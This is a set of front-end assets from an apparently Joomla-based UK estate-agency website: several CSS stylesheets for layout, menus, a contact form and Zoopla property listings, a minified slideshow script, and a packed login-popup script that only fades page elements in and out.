content_type: text/css
request_url: https://www.i-estatesuk.co.uk/templates/lg_ies/css/presentation.css
body_size: 1583
content:
@charset "utf-8";

/* CSS Document */

#component a { color: #B4171E; }
#component a:link { font-style: italic;  }
#component h2 a:link { font-style: normal; color: #B4171E; }
#component h2 a:hover { color: #818286; }
#component a:visited { font-style: italic; }
#component a:hover { font-style: italic; color: #818286; }
#component a:active { font-style: normal; }

table tr td
{
	background-color: #B4171E;
	padding: 1em !important;
	border: 4px solid #E7E7E9;

	color: #E7E7E9;
	text-align: center;
}

table tr:hover td
{
	background-color: #C52A2F;
}

.list-title a:link { font-style: normal !important; }

.xdebug-error
{
  color: black;
}

body {
/* SET IN BOOTSTRAP */
}

.standOut
{
  color: #B4171E; 
  font-size: 1.1em;
}

.question
{
  font-family: 'Didact Gothic', sans-serif; !important;
}
/* PAGE SECTIONS COLOURING */

#topBorder,
#upperMiddleBorder,
#lowerMiddleBorder,
#bottomBorder
{
	background-color: #B4171E;
}

#logoContainer
{
	background-color: #FFFFFF;
}

#menuContainer
{
	background-color: #E7E7E9;
}

#imagesContainer
{
	background-color: #818286;
}

#contentContainer
{
	background-color: #E7E7E9;
}

#topContainer,
#middleContainer,
#bottomContainer
{
	background-color: #FFFFFF;
}

/**/

@media screen and (max-width: 767px)
{ 
	#logoImage	
    {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}
	
	#logoText
	{
		text-align: center;
	}
}

@media screen and (min-width: 768px)
{
	#logoText
	{
		text-align: left;
	}
}

#logoImage,
#logoImage img
{
    height: 9em;    
}

#logoTextBuffer
{
    min-height: 0px;
    height: 1em !important;        
}

#logoText
{
	font-size: 6.5em;
/* text-align: set in @media query */
	font-weight: 500;
	line-height: 1em;
}


#component
{
    font-size: 1.3em;
    line-height: 1.3em;
}

#footerContainer
{
	background-color: #818286;
	color: #FFFFFF;
    text-align: center;
}

/* Hide Joomla */
#footer-2 div.footer2
{
    display: none;   
}

/* only add the paddign issue when desktop */
@media (min-width: 768px)
{
    /* make v-align mid (C) */
    #footer-2 div.footer1
    {
        position: relative !important;
        bottom: -0.8em;
    }
}

/* only remove padding when mobile */
@media (max-width: 767px)
{
    #footer-1 #logins,
    #footer-1 #logins form
    {
        padding: 0px;
        margin: 0px;
    }    
}

/* general menu styling */
#menuContainer ul.menu li,
.moduletable_submenu ul li
{
    font-size: 1.2em;
    line-height: 1.8em;
    font-weight: 500;
}
/* red bullet for menu */
#menuContainer ul.menu
{
    list-style: square url("/images/images/bullet_red.jpg");   
}
/* padding to align it within div */
#menuContainer ul.menu
{
    padding-left: 2em;
    padding-top: 1em;    
}
/* to make it vertically align middle */
#menuContainer
{
    display: table;
    height: 9em;
}
#menuContainerHelper
{
   display: table-cell;
    vertical-align: middle;
}

@media screen and (min-width: 768px)
{
  .moduletable_submenu ul li
  {
      float: left;
      width: 25%;
  }
}
@media screen and (max-width: 767px)
{
	.moduletable_submenu ul li
	{
    	float: none;
    	width: 100%;
  	}  
}
.moduletable_submenu ul li
{
    text-align: center;
    color: #B4171E;
    font-weight: bold;
    font-size: 1.5em
}

.moduletable_submenu ul li.current,
.moduletable_submenu ul li:hover
{
  border-bottom: solid 2px #B4171E;
}

.moduletable_submenu
{
    box-sizing:border-box;
-moz-box-sizing:border-box; /* Firefox */
    overflow: auto;
    background-color: #E7E7E9;    
    padding: 0.1em;
}

/* Chronoforms stuff */
/* shift whole thing centrally*/
#chronoform-Contact
{
    margin-left: auto;
    margin-right: auto;
    width: 70%;
}
/* full width rows */
#chronoform-Contact>div
{
    width: 100%;
}
/* access input widths from here */
#chronoform-Contact>div div
{
    width: 60%;
}
/* access label widths from here */
#chronoform-Contact label
{
    min-width: 40% !important;
}
#chronoform-Contact input,
#chronoform-Contact select,
#chronoform-Contact textarea
{
    min-width: 100% !important;
    border: solid #B4171E 1px ;
}
/* center align send button */
#chronoform-Contact>div:last-of-type div
{
    margin-left: auto;
    margin-right: auto;
    width: 30%;
}
/* hide powered by */
.chrono_credits
{
    display: none;
}

/* contact specific styling for module */
.newsflash-title
{
    font-size: 1em;
    font-weight: 700;
}
.newsflash p
{
    font-size: 1.5em;
    line-height: 1.1em;
    text-align: center;
    /* does line breaking for long url */
    -ms-word-break: break-all;
     word-break: break-all;
     word-break: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}

#middle-2 .moduletable
{
    background-color: #E7E7E9;
    padding: 1em;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;  
    margin-bottom: 1em;
}

/*Login Logout button*/
.poping_links
{
      height: 4em !important;
}

#login_pop
{
    background-color: #B4171E !important;
    text-align: center !important;
}

#login_pop label
{
    padding-top: 0.5em ;
}

.mb2-portfolio-container.mb2-portfolio-module-100.no-carousel,
.mb2-portfolio-item.mb2-portfolio-col.only-media
{
     -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box;   
  box-sizing: border-box;
    
    margin-bottom: 0px !important;
    margin-right: 0px !important;
    margin-left: 0px !important;
}

.mb2-portfolio-module-100 .mb2-portfolio-item-details.mb2-portfolio-details
{
    display: none;
}

.btn-lgwd
{
	border: 1px solid #B4171E;
	border-radius: 20px;

}
.btn-lgwd:hover,
.btn-lgwd a:hover
{
	background-color: #B4171E;
	color: #FFFFFF;
}

.btn-lgwd a
{
	display: block;
	width: 100%;
	padding: 0.5em;
	border-radius: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.i-estatesuk.co.uk/templates/lg_ies/css/layout.css
body_size: 275
content:
*
{
  -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box;    
  box-sizing: border-box;      
}

#headerContainer
{

}

#topBorder
{
    height: 10px;
}

#bannerContainer
{

}

#logoContainer
{

}

#menuContainer
{
    min-height: 9em;
}

#upperMiddleBorder
{
    height: 10px;
}

#imagesContainer
{
    overflow: hidden;
}

@media (min-width: 768px)
{
	#imageSlideshow
	{
		display: block;
	}
	#staticImage
	{
		display: none;
	}
}
@media (max-width: 767px)
{
	#imageSlideshow
	{
		display: none;
	}
	#staticImage
	{
		display: block;
	}
}

#staticImage
{
    max-height: 200px;
    overflow: hidden;
    vertical-align: middle;
}

#staticImage img
{
    width: 100%;
    vertical-align: middle;
}

#contentContainer
{

}

#topContainer
{

}

#middleContainer
{

}

@media (min-width: 760px)
{
    #componentContainer
    {
        min-height: 15em;
    }
}

@media (max-width: 760px)
{
    #componentContainer
    {
        min-height: 5em;        
    }
}

#componentContainer
{

}

#component
{
    min-height: 15em    
}

#below-component
{
    position: relative;
    bottom: 0px;
    margin-top: 2em;
}

#bottomContainer
{

}

#footerContainer
{
    position: relative;
    bottom: 0px;
}

#lowerMiddleBorder
{
    height: 10px;
    margin-bottom: 10px;
}

#bottomBorder
{
    height: 10px;
    position: absolute;
    bottom: 0px;
    
}



--- FILE ---
content_type: text/css
request_url: https://www.i-estatesuk.co.uk/templates/lg_ies/css/mod_zoopla.css
body_size: 215
content:
/* Zoopla API */
#showcase_properties
{
  -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box;    
  box-sizing: border-box;      
}

#property_container
{
        padding: 2em;
}

#property_container:nth-child(odd)
{    
    background-color: #e7e7e9;
    border-radius: 15px;
}

#property_image_container
{
    text-align: center;
    vertical-align: middle;
}

#property_image_container img
{
    width: 95%;
    margin-top: 1em;
}

#property_title a:link
{
    color: #818286 !important;
    font-style: normal !important;
}
#property_title a:hover
{
    text-decoration: underline;
    color: #b4171e !important;
}

#property_address
{
    font-style: italic;
    color: #AAA;
}

#property_price
{
    font-size: 1.3em;
}

#property_more_zoopla,
#zoopla_cite
{
    text-align: center;
    padding: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.i-estatesuk.co.uk/templates/lg_ies/css/typography.css
body_size: 13
content:
@import url(https://fonts.googleapis.com/css?family=Didact+Gothic);
body
{
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.i-estatesuk.co.uk/modules/mod_showplus/js/ext/slideshow.kenburns.min.js
body_size: 648
content:
(function(){Slideshow.KenBurns=new Class({Extends:Slideshow,options:{pan:[100,100],zoom:[50,50]},initialize:function(b,d,a){a=a||{};a.cover=!1;a.overlap=!0;a.resize="fill";["pan","zoom"].each(function(a){this[a]!=void 0&&(typeOf(this[a])!="array"&&(this[a]=[this[a],this[a]]),this[a].map(function(a){return(a.toInt()||0).limit(0,100)}))},a);this.parent(b,d,a)},_show:function(b){this.image.retrieve("morph")||$$(this.a,this.b).set({tween:{duration:this.options.duration,link:"cancel",onStart:this._start.bind(this),
onComplete:this._complete.bind(this),property:"opacity"},morph:{duration:this.options.delay+this.options.duration*2,link:"cancel",transition:"linear"}});this.image.set("styles",{bottom:"auto",left:"auto",right:"auto",top:"auto"});var d=["top left","top right","bottom left","bottom right"][this.counter%4].split(" ");this.image.setStyles([0,0].associate(d));var a=this.cache[this.data.images[this._slide].replace(/([^?]+).*/,"$1")];dh=this.height/a.height;dw=this.width/a.width;delta=dw>dh?dw:dh;var f=
{},i=Number.random.apply(Number,this.options.zoom)/100+1,j=Math.abs(Number.random.apply(Number,this.options.pan)/100-1);["height","width"].each(function(e,b){var c=Math.ceil(a[e]*delta),g=(c*i).toInt();f[e]=[g,c];if(dw>dh||b)c=this[e]-this.image[e],g=(c*j).toInt(),f[d[b]]=[g,c]},this);var h=this.firstrun&&this.options.paused||this.paused;b||h?(this._center(this.image),this.image.get("morph").cancel(),h?this.image.get("tween").cancel().set(0).start(1):this.image.get("tween").cancel().set(1)):(this.image.get("morph").start(f),
this.image.get("tween").set(0).start(1))}})})();


--- FILE ---
content_type: application/javascript
request_url: https://www.i-estatesuk.co.uk/modules/mod_yj_pop_login/src/yj_login_pop.js
body_size: 507
content:
/*======================================================================*\
|| #################################################################### ||
|| # Youjoomla.com
|| # ---------------------------------------------------------------- # ||
|| # Copyright �2006-2011 Youjoomla.com. All Rights Reserved.           ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- THIS IS NOT FREE SOFTWARE ---------------- #      ||
|| # http://www.youjoomla.com | http://www.youjoomla.com/license.html # ||
|| #################################################################### ||
\*======================================================================*/
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g.h(\'i\',3(){j c=[];k=3(b){b=$(b);2(!b){l}c.m(b);2(b.n(\'d\')==\'o\'){b.p({d:\'q\',r:0})}2(b.1==\'4\'){b.1=\'e\';b.5(\'6\',{7:8}).9(\'f\')}s{c.t(3(a){2(a!=b&&a.1==\'4\'){a.1=\'e\';a.5(\'6\',{7:8}).9(\'f\')}},u);b.1=\'4\';b.5(\'6\',{7:8}).9(\'v\')}}});',32,32,'|status|if|function|show|set|tween|duration|400|fade||||display|hide|out|window|addEvent|domready|var|showThem|return|include|getStyle|none|setStyles|block|opacity|else|each|this|in'.split('|'),0,{}))